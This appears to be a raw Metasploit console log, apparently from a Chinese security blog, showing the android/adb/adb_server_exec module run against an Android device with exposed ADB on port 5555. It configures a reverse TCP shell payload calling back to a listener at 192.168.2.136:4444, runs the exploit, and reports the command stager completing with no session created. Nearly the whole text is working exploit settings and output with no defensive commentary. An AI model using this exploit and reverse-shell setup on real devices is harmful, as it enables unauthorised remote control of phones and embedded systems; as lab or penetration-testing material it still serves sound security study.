 Module options (exploit/android/adb/adb_server_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.34 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5555 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
WritableDir /data/local/tmp/ yes Writable directory
Payload options (linux/armle/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
ARGV0 sh no argv[0] to pass to execve
LHOST 192.168.2.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/sh yes The shell to execute.
Exploit target:
Id Name
-- ----
0 armle
msf6 exploit(android/adb/adb_server_exec) > run
[*] Started reverse TCP handler on 192.168.2.136:4444
[*] 192.168.2.34:5555 - Connecting to device...
[+] 192.168.2.34:5555 - Connected to device:
device::ro.product.name=rk3288;ro.product.model=rk3288;ro.product.device=rk3288;features=cmd,shell_v2
[+] 192.168.2.34:5555 - Command executed, response:
command=WRTE
arg0=0x1
arg1=0xb
data=
[*] 192.168.2.34:5555 - Command Stager progress - 100.00% done (1338/1338 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(android/adb/adb_server_exec) >
猪猪谈安全